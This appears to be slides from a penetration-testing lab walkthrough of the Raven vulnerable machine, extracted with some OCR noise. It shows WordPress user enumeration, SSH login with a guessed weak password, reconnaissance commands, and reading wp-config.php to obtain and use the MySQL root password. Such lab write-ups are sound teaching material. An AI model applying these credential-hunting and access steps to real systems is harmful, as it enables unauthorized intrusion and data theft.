	- Libraries: Various Free and Open Source Software (FOSS) libraries
	- Web servers: Apache 2.4.10 (?)
	- Databases: MySQL or MariaDB
	- Host operating system: Debian
- Ports
	- 80, default port for HTTP
	- 443, not available

#### **Source**

• https://en.wikipedia.org/wiki/LAMP (software bundle)

## What vulnerabilities have we discovered?

## What vulnerabilities have we discovered?

Lack of encryption

- Attackers can read the contents of traffic.
- Attacker could modify the traffic.
- Attacker could replay the requests against the server.

Precondition for attack: Requires monster in the middle (MITM)

**Source** 

- https://cheatsheetseries.owasp.org/cheatsheets/Transport\_Layer\_Protection Cheat\_Sheet.html
- https://en.wikipedia.org/wiki/Man-in-the-middle attack

### /wordpress

/wordpress/index.php/2018/08/12/hello-world/ /wordpress/index.php/category/uncategorised/ /wordpress/wp-login.php



**O** *A* ravensecurity.com/wordpress



Browse: /wordpress/index.php/2018/08/12/hello-world/



Browse: /wordpress/index.php/category/uncategorised/



Browse: /wordpress/wp-login.php

## Enumerate Users

### Enumerating WordPress Users

- Permalink = permanent URLs to individual WordPress posts and pages
- Author Archives (i.e., author name or author ID)
- Verbose login error

**Source** 

● https://www.1337pwn.com/hack-wordpress-website-using-wpscan-metasploit/

## Verbose Login Error

Username: admin

Password: admin



#### ERROR: Invalid username. Lost your password?

Username or Email Address

Password

Remember Me

Log In

## Verbose Login Error

Username: michael

Password: michael

NB: "This connection is not secure" refers to the lack of encryption on the site.



ERROR: The password you entered for the username michael is incorrect. Lost your password?

Username or Email Address

michael

Password

This connection is not secure. Logins entered here could be compromised. **Learn More**
## What have we learned?

#### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
	- 80, default port for HTTP
	- 443, not available
- User: michael

### What vulnerabilities have we discovered?

#### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed
	- a. Lacks account lockout (?)
	- b. Lacks anti automation (?)
	- c. Lacks multifactor authentication (?)



#### Secure Shell Protocol (SSH): 22

ssh michael@ravensecurity.com michael@ravensecurity.com's password:

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have new mail. Last login: Fri Jun 18 15:25:13 2021 from 192.168.149.129 michael@Raven:~\$

SSH to ravensecurity.com using "michael | michael".

```
michael@Raven:~$ sudo -l
```
We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things:

```
#1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
[sudo] password for michael:
Sorry, user michael may not run sudo on raven.
michael@Raven:~$
```
Attackers want shells and root privileges. The fastest path to root is sudo.

## What have we learned?

#### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
	- 22, SSH
	- 80, default port for HTTP
	- 443, not available
- Credentials
	- michael | michael

### What vulnerabilities have we discovered?

#### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed x 2
	- a. WordPress Admin Interface
	- b. SSH
- 3. Broken Authentication -- weak passwords

#### **Source**

● https://owasp.org/www-project-top-ten/2017/A2\_2017-Broken\_Authentication



root@members2

OS: Debian GNU/Linux 10 (buster) x86 64 Host: Kernel: 4.19.0-9-amd64 Uptime: 59 days, 14 hours, 8 mins Packages: 1572 (dpkg) Shell: bash 5.0.3 Terminal: /dev/pts/0 CPU: Intel Xeon E5-2620 v4 (1) @ 2.097GHz GPU: SVGA II Adapter Memory: 933MiB / 3946MiB



"Try harder." -- OSCP

```
michael@Raven:~$ uname -a # prints information about the machine and operating system
Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86 64 GNU/Linux
michael@Raven:~$ pwd # print name of current/working directory
/home/michael
michael@Raven:~$ ls -ahl # list directory contents
total 20K
drwxr-xr-x 2 michael michael 4.0K Aug 13 2018.
drwxr-xr-x 4 root root 4.0K Aug 13 2018 ..
-rw-r--r-- 1 michael michael 220 Aug 13 2018 .bash_logout
-rw-r--r-- 1 michael michael 3.5K Aug 13 2018 .bashrc
-rw-r--r-- 1 michael michael 675 Aug 13 2018 .profile
```
https://www.gnu.org/software/coreutils/manual/coreutils.html

```
michael@Raven:~$ cat /etc/os-release
PRETTY NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
michael@Raven:~$ cat /etc/os-release # Get the OS name and version
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
```
https://www.linux.org/docs/man5/os-release.html

# </Directory> <Directory /var/www/> Options Indexes FollowSymLinks AllowOverride None Require all granted </Directory>

\$ cat /etc/apache2/apache2.conf # /var/www == web root



wp-config.php is where credentials live.

```
michael@Raven:/var/www/html/wordpress$ cat wp-config.php
<?php
/*** The base configuration for WordPress
 \starThe wp-config.php creation script uses this file during the
 \star* installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 \star* This file contains the following configurations:
 \star* * MySQL settings
 * * Secret keys
 * * Database table prefix
 \star \star ABSPATH
 \star@link https://codex.wordpress.org/Editing_wp-config.php
 \star\star* @package WordPress
 */
```

```
// ** MySQL settings - You can get this info from your web host ** //
/*\star The name of the database for WordPress */define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
```
MySQL DB credentials: root | R@v3nSecurity

```
michael@Raven:/var/www/html/wordpress$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \gtrsimYour MySQL connection id is 43
Server version: 5.5.60-0+deb8u1 (Debian)
```
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

 $mysq$   $>$ 

Login to the MySQL database as root.



```
mysql> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
```

```
Database changed
mysql>
```
List available databases.



Tables\_in\_wordpress



List available tables.



 $mysql>$ 

Query the table wp\_users to retrieve credentials.

